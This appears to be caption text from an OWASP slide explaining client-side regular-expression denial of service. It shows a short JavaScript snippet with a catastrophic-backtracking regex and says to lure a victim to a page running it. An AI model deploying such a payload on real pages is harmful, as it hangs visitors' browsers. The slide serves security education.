 OWASP Client-side ReDoS – Browser ReDoS  Browsers ReDoS attack vector:  Deploy a page containing the following JavaScript code: myregexp = new RegExp(/^(a+)+$/); mymatch = myregexp.exec( aaaaaaaaaaaaaaaaaaaaaaaaaaaX );  Trick a victim to browse this page  You are done!